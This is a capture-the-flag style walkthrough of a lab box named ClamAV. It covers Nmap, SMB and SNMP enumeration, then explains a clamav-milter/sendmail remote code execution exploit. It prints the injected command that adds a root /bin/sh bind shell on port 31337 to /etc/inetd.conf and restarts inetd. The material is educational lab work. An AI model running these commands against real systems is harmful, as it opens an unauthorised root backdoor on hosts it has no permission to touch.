ClamAV

Video Tutorial
Please wait for video to load...
Written Walkthrough
FOOTHOLD
Starting off with an Nmap scan we get
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 3.8.1p1 Debian 8.sarge.6 (protocol 2.0)
25/tcp open smtp syn-ack ttl 61 Sendmail 8.13.4/8.13.4/Debian-3sarge3
80/tcp open http syn-ack ttl 61 Apache httpd 1.3.33 ((Debian GNU/Linux))
139/tcp open netbios-ssn syn-ack ttl 61 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
199/tcp open smux syn-ack ttl 61 Linux SNMP multiplexer
445/tcp open netbios-ssn syn-ack ttl 61 Samba smbd 3.0.14a-Debian (workgroup: WORKGROUP)
60000/tcp open ssh syn-ack ttl 61 OpenSSH 3.8.1p1 Debian 8.sarge.6 (protocol 2.0)
I decided to start off by looking at the web application running on port 80. When loading the page we are greeted by a series of binary strings.

Using an online tool here I decoded the binary which revealed a somewhat provocative string.

Right, I will NOT be a n00b, no way. We have to pwn this box now. Unfortunately this leads us to a dead end on port 80 as directory brute forcing did not return anything. I take this decoded string and put it into my notes for later encase maybe it was a password.

I then move onto enumerating SMB. I was able to list shares using NULL authentication, but unfortunately I didn’t have permissions to actually view the contents of them.
I used enum4linux-ng to also see if this tool would find anything. It did manage to discover a list of users on the machine.

The list of users discovered can be seen below (I did try the decoded string from earlier as the password for these users on SSH, but I did not have any success):
- root
- daemon
- bin
- sys
- sync
- games
- man
- lp
- news
- uucp
- proxy
- www-data
- backup
- list
- irc
- gnats
- Debian-exim
- ryu
- nobody
After this SMB enumeration hit a dead end so I decided to move on. Looking back over our Nmap results i did notice something interesting.
199/tcp open smux syn-ack ttl 61 Linux SNMP multiplexerSNMP multiplexer. From previous experience I know that SNMP usually runs over UDP and not TCP. As our original Nmap scan was a TCP scan, it would not have detected this service if it was open. I then ran another Nmap scan of the top 100 UDP ports.
└─$ sudo nmap -sU <Target IP> --top-ports 100
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-01 13:18 BST
Nmap scan report for 192.168.114.42
Host is up (0.014s latency).
Not shown: 57 closed udp ports (port-unreach), 41 open|filtered udp ports (no-response)
PORT STATE SERVICE
137/udp open netbios-ns
161/udp open snmp <-------
Okay, here we can see that SNMP is open and running on port 161 over UDP protocol. Lets enumerate this service further to see if we can discover some information which could help us.
I decided to first use Nmap scripts to enumerate SNMP as its a quick and easy way to get information. Using the -sC option with nmap uses all of Nmaps default scripts against the target, which covers some of the scripts for SNMP. Below is the output from this scan. I have cropped some parts of the output for clarity as there was a lot of information.
└─$ sudo nmap -sU <Target IP> -p 161 -sC
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-01 13:28 BST
Nmap scan report for 192.168.114.42
Host is up (0.013s latency).
PORT STATE SERVICE
161/udp open snmp
| snmp-processes:
-------# CROPPED HERE
| 3781:
| Name: clamav-milter
| Path: /usr/local/sbin/clamav-milter
| Params: --black-hole-mode -l -o -q /var/run/clamav/clamav-milter.ctl
-------# CROPPED HERE
| 3885:
| Name: sendmail-mta
| Path: sendmail: MTA: accepting connections
-------# CROPPED HERE

The scan discovered two interesting processes running, “clamav-milter” and “sendmail-mta”. When giving these two processes a google, an exploit is discovered which grants the attacker Remote Code Execution. Thats exactly what we want. Exploit here
It took me a while to figure out exactly what this exploit was doing. Lets break the exploit down a bit to get a better understanding:
echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.confThis line of code forces open port 31337 on the target machine, and then says any connection which is made to that port, open a shell as the root user. It then puts this line of code into the /etc/inetd.conf file. Well what is that file ?
This file specifies which network services inetd should listen for and the programs to run when a connection is made to those services.
/etc/init.d/inetd restartThis line of code restarts the inetd deamon to apply the changes we just made.

So to summarise, once we run this exploit, port 31337 will be forced open on the target, and if we connect to that port, we should get a root shell. Below is an example of the exploit being run successfully.

To check if this exploit has actually run successfully I conducted another Nmap scan to see if port 31337 had been opened.
Now the only thing left to do is to make a connection to this port and hopefully we get a root shell.